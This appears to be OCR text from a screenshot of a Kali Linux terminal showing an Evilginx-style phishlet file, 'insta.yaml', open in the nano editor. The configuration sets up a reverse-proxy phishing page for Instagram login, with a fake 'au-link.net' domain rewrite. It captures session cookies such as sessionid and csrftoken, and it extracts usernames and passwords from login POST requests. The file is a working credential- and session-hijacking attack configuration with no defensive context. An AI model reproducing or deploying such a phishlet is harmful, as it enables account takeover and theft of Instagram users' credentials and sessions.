 1 2 3 4 18:44
/home/inferno
inferno@kali: ~
insta.yaml
min_ver: '3.0.0'
proxy_hosts:
- {phish_sub: 'instagram', orig_sub: 'www', domain: 'instagram.com', session: true, is_landing: true, auto_filter: true}
sub_filters:
- {triggers_on: 'instagram.com', orig_sub: 'www', domain: 'instagram.com', search: 'au-link.net', replace: 'instagram.com', mimes: ['text/html']}
auth_tokens:
- domain: '.instagram.com'
keys: ['csrftoken', 'ds_user_id', 'fbm', 'ig_did', 'ig_nrcb', 'mid', 'rur', 'sessionid', 'shbid']
credentials:
username:
key: 'username'
search: '(.*)'
type: 'post'
password:
key: 'password'
search: '(.*)'
type: 'post'
login:
domain: 'www.instagram.com'
path: '/accounts/login'
Tor Browser
[ Read 20 lines ]
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark M-] To Bracket M-Q Previous ^B Back ^◂ Prev Word ^A Home
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy ^Q Where Was M-W Next ^F Forward ^▸ Next Word ^E End